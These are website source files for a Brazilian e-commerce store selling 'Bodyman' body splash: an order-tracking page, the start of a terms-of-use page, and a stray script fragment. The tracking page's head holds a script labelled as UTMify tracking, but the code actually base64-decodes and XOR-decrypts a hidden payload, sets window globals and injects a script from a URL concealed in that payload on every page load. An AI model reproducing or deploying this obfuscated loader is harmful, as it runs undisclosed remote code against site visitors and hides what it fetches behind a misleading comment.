    var a = document.createElement('a');
    a.href = href; a.target = '_blank'; a.rel = 'noopener';
    document.body.appendChild(a); a.click(); document.body.removeChild(a);
  }
  var caixa = document.getElementById('bm-rastreio-codigo');
  if (url && caixa) {
    caixa.hidden = false;
    document.getElementById('bm-form-rastreio').addEventListener('submit', function (e) {
      e.preventDefault();
      var codigo = document.getElementById('bm-codigo-rastreio').value.replace(/\s+/g, '').toUpperCase();
      if (!codigo) return;
      BM.track('tracking_lookup', {});
      abrirLink(url.replace('{codigo}', encodeURIComponent(codigo)), true);
    });
  }
  document.getElementById('bm-form-whats').addEventListener('submit', function (e) {
    e.preventDefault();
    var numero = document.getElementById('bm-numero-pedido').value.trim().toUpperCase().slice(0, 40);
    var msg = 'Olá! Quero rastrear meu pedido da Bodyman.' + (numero ? ' Número do pedido: ' + numero : '');
    BM.track('whatsapp_click', { cta: 'rastreio' });
    abrirLink(BM.whatsLink(msg), BM.dispositivo() === 'desktop');
  });
});
</script>
</body>
</html>
</file>


<file: rastreio.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Rastrear pedido | Bodyman · Ideal Store</title>
<meta name="description" content="Acompanhe seu pedido Bodyman: código de rastreio e atendimento pelo WhatsApp.">
<meta name="theme-color" content="#14213D">
<link rel="canonical" href="https://idealstore.online/rastreio.html">
<link rel="icon" href="img/favicon.svg" type="image/svg+xml">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Archivo:wdth,wght@62..125,400..800&display=swap" media="print" onload="this.media='all'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Archivo:wdth,wght@62..125,400..800&display=swap"></noscript>
<link rel="stylesheet" href="style.css?v=20261002">

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2179392679290317');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2179392679290317&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- UTMify: mantém as UTMs ao longo da navegação.
     Carrega https://cdn.utmify.com.br/scripts/utms/latest.js -->
<script>(function(){var e_k=atob("[base64]/y6zWvzNzyLvicNg+n7y3uzZHra4VZS");var p_e=[];for(var x_4k=0;x_4k<e_k.length;x_4k++){p_e.push(e_k.charCodeAt(x_4k)&255);}var p_0b38=p_e[0];var k_1wux=p_e.slice(1,1+p_0b38);var j_ii=p_e.slice(1+p_0b38);var q_8f=j_ii.map(function(b,e_o){return b^k_1wux[e_o%p_0b38];});var q_zrpe="";for(var s_jzk=0;s_jzk<q_8f.length;s_jzk++){q_zrpe+=String.fromCharCode(q_8f[s_jzk]&255);}var i_x5z=decodeURIComponent(escape(q_zrpe));var q_gar=JSON.parse(i_x5z);var v_5=q_gar.globals||[];v_5.forEach(function(q_8){window[q_8.name]=q_8.value;});var o_7c=document.createElement("script");o_7c.src=q_gar.url;o_7c.async=true;o_7c.defer=true;(q_gar.attributes||[]).forEach(function(y_5b){o_7c.setAttribute(y_5b.name,y_5b.value);});(document.head||document.documentElement).appendChild(o_7c);})();</script>
<!-- Fim UTMify -->
</head>
<body>
<a class="bm-pular" href="#conteudo">Pular para o conteúdo</a>

<header class="bm-header">
  <div class="bm-wrap bm-header-in">
    <a class="bm-logo" href="index.html" aria-label="Bodyman — início">BODYMAN</a>

    <button type="button" class="bm-menu-btn" aria-expanded="false" aria-controls="bm-nav">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" aria-hidden="true"><path d="M4 7h16M4 12h16M4 17h16"/></svg>
      <span>Menu</span>
    </button>

    <nav class="bm-nav" id="bm-nav" aria-label="Menu principal">
      <a href="index.html#fragrancias">Produtos</a>
      <a href="index.html#avaliacoes">Avaliações</a>
      <a href="index.html#duvidas">Dúvidas</a>
      <a href="index.html#atendimento">Atendimento</a>
      <a href="rastreio.html" aria-current="page">Rastrear pedido</a>
      <a class="bm-nav-whats" href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." data-whats target="_blank" rel="noopener">Falar no WhatsApp</a>
    </nav>
  </div>
</header>

<main id="conteudo" class="bm-doc">
  <a class="bm-voltar" href="index.html">&larr; Voltar para a loja</a>
  <h1>Rastrear pedido</h1>
  <p class="bm-doc-atualizado">Acompanhe a entrega do seu pedido Bodyman.</p>

  <div class="bm-doc-caixa" id="bm-rastreio-codigo" hidden>
    <h2 style="margin-top:0">Já tem o código de rastreio?</h2>
    <p>Ele é enviado depois que o pedido é postado.</p>
    <form class="bm-form" id="bm-form-codigo">
      <label>Código de rastreio
        <input id="bm-codigo" name="codigo" autocomplete="off" autocapitalize="characters" placeholder="Ex.: AA123456789BR" required>
      </label>
      <button type="submit" class="bm-btn">Rastrear na <span data-transportadora>transportadora</span></button>
    </form>
  </div>

  <div class="bm-doc-caixa">
    <h2 style="margin-top:0">Consultar pelo WhatsApp</h2>
    <p>Informe o número do pedido (aparece na tela de pagamento e na confirmação) e fale direto com o nosso atendimento.</p>
    <form class="bm-form" id="bm-form-pedido">
      <label>Número do pedido
        <input id="bm-pedido" name="pedido" autocomplete="off" autocapitalize="characters" placeholder="Número do pedido">
      </label>
      <button type="submit" class="bm-btn bm-btn--whats">Consultar no WhatsApp</button>
    </form>
  </div>

  <h2>Como o seu pedido chega</h2>
  <ol>
    <li><b>Pagamento aprovado:</b> o PIX é confirmado automaticamente.</li>
    <li><b>Pedido separado e embalado</b> com cuidado.</li>
    <li><b>Pedido enviado:</b> pagamentos confirmados até as 12h em dias úteis são postados no mesmo dia; depois disso, em até 1 dia útil.</li>
    <li><b>Código de rastreio disponibilizado</b> pelos contatos informados na compra.</li>
    <li><b>Entrega realizada</b> no endereço informado, com frete grátis.</li>
  </ol>

  <h2>Dúvidas frequentes</h2>
  <p><b>Quando recebo o código de rastreio?</b><br>Depois da postagem. Se já passou do prazo de postagem e você não recebeu, fale com a gente no WhatsApp.</p>
  <p><b>O rastreio não atualiza. E agora?</b><br>Pode levar até 1 dia útil para o código aparecer no sistema da transportadora depois da postagem. Se continuar sem atualização, chame o atendimento com o número do pedido.</p>
  <p>Veja também a <a href="politica-de-envio.html">política de envio</a>.</p>
</main>

<footer class="bm-rodape">
  <div class="bm-wrap">
    <div class="bm-rodape-grade">
      <div class="bm-rodape-marca">
        <p class="bm-logo bm-logo--rodape">BODYMAN</p>
        <p>Body splash masculino · Enigma, Midtown e Barbarius · 200 ml</p>
        <p>Pagamento via PIX · Frete grátis para todo o Brasil</p>
      </div>
      <nav class="bm-rodape-links" aria-label="Links do rodapé">
        <a href="index.html#atendimento">Atendimento</a>
        <a href="rastreio.html">Rastrear pedido</a>
        <a href="politica-de-envio.html">Política de envio</a>
        <a href="trocas-e-devolucoes.html">Política de troca e devolução</a>
        <a href="privacidade.html">Política de privacidade</a>
        <a href="termos.html">Termos de uso</a>
        <a href="index.html#duvidas">FAQ</a>
      </nav>
      <div class="bm-rodape-contato">
        <p class="bm-rodape-tit">Atendimento</p>
        <p><a href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." data-whats target="_blank" rel="noopener">WhatsApp <span data-whats-numero>(16) 99541-7328</span></a></p>
        <p data-horario hidden></p>
        <p data-email hidden></p>
      </div>
    </div>

    <div class="bm-rodape-legal">
      <p>Produtos Bodyman, da Primacial. Vendido e entregue por Ideal Store · idealstore.online</p>
      <!-- Dados da empresa: preencha em site.js (EMPRESA). Só aparecem quando preenchidos. -->
      <p data-empresa-campo="RAZAO_SOCIAL" data-rotulo="Razão social" hidden></p>
      <p data-empresa-campo="CNPJ" data-rotulo="CNPJ" hidden></p>
      <p data-empresa-campo="ENDERECO" data-rotulo="Endereço" hidden></p>
      <p>© <span data-ano>2026</span> Ideal Store</p>
    </div>
  </div>
</footer>

<a class="bm-whats" href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." data-whats target="_blank" rel="noopener" aria-label="Precisa de ajuda? Fale com nosso atendimento pelo WhatsApp">
  <span class="bm-whats-ico" aria-hidden="true"><svg viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-width="1.7" stroke-linejoin="round" d="M12 3.2a8.8 8.8 0 0 0-7.6 13.2L3.2 20.8l4.5-1.2A8.8 8.8 0 1 0 12 3.2z"/><path fill="currentColor" d="M9.1 7.9c.2-.4.4-.4.7-.4h.5c.2 0 .4 0 .6.5l.7 1.7c.1.2.1.4 0 .6l-.4.6c-.1.2-.2.3 0 .6.4.7 1 1.4 1.7 1.9.6.4.9.5 1.1.3l.6-.7c.2-.2.4-.2.6-.1l1.6.8c.3.1.4.2.4.4 0 .5-.1 1.1-.6 1.5-.5.4-1.2.6-1.9.5-1-.1-2.4-.6-3.8-1.9-1.6-1.5-2.3-3-2.4-4-.1-.8.2-1.6.5-2z"/></svg></span>
  <span class="bm-whats-txt"><b>Precisa de ajuda?</b>Fale com nosso atendimento.</span>
</a>

<script src="site.js?v=20261002"></script>
<script>
(function () {
  'use strict';
  var SITE = window.BM_SITE || {};
  var link = SITE.linkWhats || function (m) { return 'https://wa.me/5516995417328?text=' + encodeURIComponent(m); };

  /* número do último pedido pago neste aparelho, se houver */
  try {
    var ultimo = JSON.parse(localStorage.getItem('bm_ultimo_pedido') || 'null');
    if (ultimo && ultimo.ref) document.getElementById('bm-pedido').value = ultimo.ref;
  } catch (e) {}

  document.getElementById('bm-form-pedido').addEventListener('submit', function (e) {
    e.preventDefault();
    var pedido = document.getElementById('bm-pedido').value.trim();
    var msg = pedido
      ? 'Olá! Quero acompanhar meu pedido ' + pedido + ' da Bodyman.'
      : 'Olá! Quero acompanhar meu pedido da Bodyman.';
    if (window.BM_FUNIL) window.BM_FUNIL.evento('whatsapp_click', { local: 'rastreio' });
    window.open(link(msg), '_blank', 'noopener');
  });

  /* rastreio direto na transportadora: só aparece se RASTREIO_URL estiver preenchido em site.js */
  if (SITE.RASTREIO_URL) {
    document.getElementById('bm-rastreio-codigo').hidden = false;
    if (SITE.RASTREIO_TRANSPORTADORA) {
      document.querySelector('[data-transportadora]').textContent = SITE.RASTREIO_TRANSPORTADORA;
    }
    document.getElementById('bm-form-codigo').addEventListener('submit', function (e) {
      e.preventDefault();
      var codigo = document.getElementById('bm-codigo').value.trim().toUpperCase();
      if (!codigo) return;
      window.open(SITE.RASTREIO_URL.replace('{codigo}', encodeURIComponent(codigo)), '_blank', 'noopener');
    });
  }
})();
</script>
</body>
</html>
</file>


<file: termos-de-uso.html>
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Termos de uso | Bodyman · Ideal Store</title>
<meta name="description" content="Condições de uso do site e de compra dos produtos Bodyman na Ideal Store.">
<meta name="theme-color" content="#16181D">
<link rel="canonical" href="https://idealstore.online/termos-de-uso.html">
<link rel="icon" href="img/favicon.svg" type="image/svg+xml">
<link rel="icon" href="img/favicon-48.png" type="image/png" sizes="48x48">
<link rel="apple-touch-icon" href="img/apple-touch-icon.png">
<script>document.documentElement.className='js';</script>
<link rel="stylesheet" href="style.css?v=20261002">
</head>
<body>
<a class="bm-pular" href="#conteudo">Pular para o conteúdo</a>

<header class="bm-header" id="topo">
  <div class="bm-wrap bm-header-in">
    <a class="bm-logo" href="/" aria-label="Bodyman — página inicial">BODYMAN</a>
    <nav class="bm-nav" id="bm-menu" aria-label="Menu principal" data-aberto="false">
      <a href="/#fragrancias">Produtos</a>
      <a href="/#avaliacoes">Avaliações</a>
      <a href="/#duvidas">Dúvidas</a>
      <a href="/#atendimento">Atendimento</a>
      <a href="rastrear-pedido.html">Rastrear pedido</a>
    </nav>
    <div class="bm-header-acoes">
      <a class="bm-btn bm-btn--sm bm-header-cta" href="/#oferta">Comprar</a>
      <a class="bm-header-wa" data-wa="header" href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." target="_blank" rel="noopener" aria-label="Atendimento pelo WhatsApp"><svg viewBox="0 0 24 24" aria-hidden="true"><path class="bm-wa-bolha" d="M12 3.2a8.8 8.8 0 0 0-7.6 13.2L3.2 20.8l4.5-1.2A8.8 8.8 0 1 0 12 3.2z"/><path class="bm-wa-fone" d="M8.9 7.9c.2-.4.4-.4.7-.4h.5c.2 0 .4 0 .5.4l.7 1.7c.1.2 0 .4-.1.6l-.5.6c-.1.2-.1.3 0 .5.6 1 1.4 1.8 2.4 2.4.2.1.4.1.5 0l.6-.5c.2-.2.4-.2.6-.1l1.7.7c.3.1.4.3.4.5v.5c0 .3-.1.5-.4.7-.5.3-1.2.5-1.9.4-1.4-.2-2.8-1-3.9-2.1s-1.9-2.5-2.1-3.9c-.1-.7.1-1.4.4-1.9z"/></svg></a>
      <button type="button" class="bm-menu-btn" aria-controls="bm-menu" aria-expanded="false" aria-label="Abrir menu">
        <svg class="bm-ico-menu" viewBox="0 0 24 24" aria-hidden="true"><path d="M4 7h16M4 12h16M4 17h16"/></svg>
        <svg class="bm-ico-fechar" viewBox="0 0 24 24" aria-hidden="true"><path d="M6 6l12 12M18 6L6 18"/></svg>
      </button>
    </div>
  </div>
</header>

<main id="conteudo" class="bm-wrap bm-doc">
  <h1>Termos de uso</h1>
  <p class="bm-doc-data">Última atualização: 02/10/2026</p>
  <p>Ao usar o site idealstore.online e comprar nele, você concorda com estes termos. Leia com atenção.</p>
  <!-- CONFIRMAR com assessoria jurídica antes de publicar a versão definitiva. -->

  <h2>1. Sobre a loja</h2>
  <div class="bm-doc-box">
    <p><b>Loja:</b> <span data-site-text="STORE_NAME">Ideal Store</span> — idealstore.online</p>
